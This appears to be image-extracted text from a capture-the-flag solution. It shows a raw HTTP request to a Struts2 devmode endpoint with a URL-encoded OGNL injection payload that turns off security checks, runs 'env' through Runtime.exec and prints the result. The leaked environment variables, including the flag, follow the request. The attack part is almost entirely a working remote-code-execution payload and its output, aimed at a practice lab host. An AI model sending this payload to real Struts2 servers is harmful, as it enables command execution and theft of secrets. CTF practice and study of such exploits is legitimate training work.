 GET
/devmode.action?debug=command&expression=%23context%5b%22xwork.MethodAccessor.
denyMethodExecution%22%5d%3dfalse%2c%23f%3d%23_memberAccess.getClass%28%29.get
DeclaredField%28%22allowStaticMethodAccess%22%29%2c%23f.setAccessible%28true%2
9%2c%23f.set%28%23_memberAccess%2ctrue%29%2c%23a%3d@java.lang.Runtime@getRunti
me%28%29.exec%28%22env%22%29.getInputStream%28%29%2c%23b%3dnew%20java.io.Input
StreamReader%28%23a%29%2c%23c%3dnew%20java.io.BufferedReader%28%23b%29%2c%23d%
3dnew%20char%5b50000%5d%2c%23c.read%28%23d%29%2c%23genxor%3d%23context.get%28%
22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29.getWriter%28%29
%2c%23genxor.println%28%23d%29%2c%23genxor.flush%28%29%2c%23genxor.close%28%29
HTTP/1.1
Host: node3.buuoj.cn:28491
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: JSESSIONID=D3A16C536221154271F388CFBEE3B166
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
47309207D818FFD8DCD3F83F1931D684307A10A5
541FBE7D8F78B25E055DDEE13C370389288584E7
61B832AC2F1C5A90F0F9B00A1C506407564C17A3
713DA88BE50911535FE716F5208B0AB1D63011C7
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED
9BA44C2621385CB966EBA586F72C284D731FABEE
A27677289986DB50844682F8ACB77FC2E86E29AC
A9C5DF4D22E99998D9875A5110C01C5A2F6059E7
DCFD35E0BF8CA7344752DE8B6FB21E8933C60243
F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
CA_CERTIFICATES_JAVA_VERSION=20161107~bpo8+1
JAVA_DEBIAN_VERSION=8u121-b13-1~bpo8+1
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/b
sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?ac
tomcat/tomcat-8/v8.5.14/bin/apache-tomcat-8.5.14.tar.gz
LANG=C.UTF-8
TOMCAT_VERSION=8.5.14
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomca
tomcat-8.5.14.tar.gz.asc
JAVA_HOME=/docker-java-home/jre
PWD=/usr/local/tomcat
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
FLAG=flag{9e74b3da-348b-4054-baea-719ad0b6d5f0}